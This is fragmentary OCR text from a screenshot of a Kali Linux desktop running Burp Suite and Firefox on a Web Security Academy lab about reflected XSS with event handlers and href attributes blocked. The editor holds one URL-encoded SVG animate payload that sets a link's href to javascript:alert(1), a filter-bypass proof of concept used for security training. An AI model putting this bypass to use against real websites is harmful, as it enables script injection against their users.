 Anwendungen Orte Texteditor 2. Mai 07:40 1
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
Öffnen *Ungespeichertes Dokument 1 Speichern
1 https://acc71f7c1fafefbd804c0b25000500dd.web-security-academy.net/?-
search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+-
%2F%3E%3Ctext+x%3D20+y%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3
Reiner Text Tabulatorbreite: 8 Z. 1, Sp. 211 EINF
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Reflected XSS with event Cross-Site Scripting (XSS
https://acc71f7c1fafefbd804c0b25000500dd.web-security-
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Reflected XSS with event handlers and href
attributes blocked
LAB Not solved
Back to lab description
Home
WE LIKE TO
BLOG
Search the blog... Search